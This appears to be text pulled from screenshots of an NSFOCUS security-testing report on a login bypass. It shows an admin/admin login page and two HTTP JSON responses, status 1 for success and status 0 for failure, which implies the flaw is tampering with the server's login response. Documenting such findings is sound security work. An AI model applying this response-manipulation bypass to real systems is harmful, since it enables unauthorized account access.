 登录前-登录功能
登录绕过
admin
······
记住密码
登 录
个人主页
admin
admin
所属单位：text
HTTP/1.1 200
P3P: CP=CAO PSA OUR
Access-Control-Allow-Origin
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Set-Cookie
Content-Disposition: inline;filename=f.txt
Content-Type: application/json;charset=utf-8
Date: Fri, 12 Nov 2021 08:26:44 GMT
Connection: close
Content-Length: 45
登陆成功状态码为1
{"status":1,"data":{"user_code":"admin","code_region":"140000","user_name":"admin","department":"text"}}
HTTP/1.1 200
P3P: CP=CAO PSA OUR
Access-Control-Allow-Origin:
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Set-Cookie
Content-Disposition: inline;filename=f.txt
Content-Type: application/json;charset=utf-8
Date: Fri, 12 Nov 2021 08:54:08 GMT
Connection: close
Content-Length: 45
登录失败状态码为0
{"status":0,"msg":"用户名或密码错误"}
NSFOCUS
周雪亮